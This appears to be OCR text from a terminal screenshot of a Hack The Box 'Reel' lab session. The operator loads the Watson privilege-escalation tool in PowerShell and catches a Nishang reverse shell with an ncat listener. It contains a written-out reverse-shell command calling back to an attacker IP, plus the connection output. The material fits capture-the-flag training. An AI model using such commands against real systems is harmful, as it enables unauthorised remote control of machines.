 Applications Places Terminal Fri 12:12 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> [Reflection.ASsembly]::LoadFile("C:\users\nico\Watson.dll")
GAC Version Location
--- ------- --------
False v4.0.30319 C:\users\nico\Watson.dll
PS C:\users\nico> [Watson.Program]::Main()
GAC Version Location
--- ------- --------
False v4.0.30319 C:\users\nico\Watson.dll
PS C:\users\nico> Invoke-PowerShellTcp : Cannot find an overload for "Main" and the argument count: "0".
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> exit
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60827.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
[HTB-3] 0:openvpn 1:bash- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash 6:bash "htb" 12:12 09-Nov-18